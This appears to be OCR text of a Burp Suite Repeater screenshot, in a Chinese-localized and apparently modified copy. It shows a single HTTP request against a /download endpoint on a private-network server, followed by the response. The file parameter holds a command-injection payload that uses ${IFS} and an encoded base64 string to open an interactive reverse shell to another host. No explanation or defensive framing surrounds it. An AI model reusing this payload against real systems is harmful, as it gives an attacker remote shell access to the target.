 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.134:8080
请求
原始 参数 头 十六进制
GET
/download?uri=ftp://192.168.1.134:2121/&file=|bash${IFS}-c${IFS}"{echo,Ym
Vhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEyOC8xMDAwMCAwPiYx}|{base64,-d}|{
bash,-i}" HTTP/1.1
Host: 192.168.1.134:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 13
X-Content-Type-Options: nosniff
Server: WEBrick/1.3.1 (Ruby/2.4.1/2017-03-22)
Date: Sun, 13 Feb 2022 19:07:44 GMT
Connection: close
404 Not Found